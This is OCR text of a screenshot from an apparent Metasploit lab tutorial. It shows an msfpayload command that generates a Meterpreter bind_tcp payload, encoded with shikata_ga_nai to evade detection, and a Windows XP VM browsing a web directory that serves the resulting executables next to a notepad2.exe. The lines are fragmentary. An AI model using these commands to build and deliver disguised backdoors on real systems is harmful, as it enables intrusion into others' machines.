 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 R | msfencode -e x
86/shikata_ga_nai -c 4 -
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
root@bt:~/msploit# ls
bind_tcp.exe bind_tcp_en
root@bt:~/msploit# ls -l
-rw-r--r-- 1 root root 70
-rw-r--r-- 1 root root 66
-rw-r--r-- 1 root root 66
root@bt:~/msploit# cp not
root@bt:~/msploit#
Windows XP SP2 [Running] - Oracle VM VirtualBox
Machine Devices Help
Index of /utilities - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.10.10.151/utilities/ Go Links »
Index of /utilities
Name Last modified Size Description
Parent Directory -
bind_tcp.exe 15-Sep-2010 14:26 72K
bind_tcp_encoded.exe 15-Sep-2010 14:35 72K
notepad2.exe 15-Sep-2010 14:39 65K
Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.5 with Suhosin-Patch Server at 10.10.10.151 Port 80
http://10.10.10.151/utilities/?C=N;O=D Internet
start Index of /utilities - Mi... 2:42 PM
Right Ctrl
» 3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:42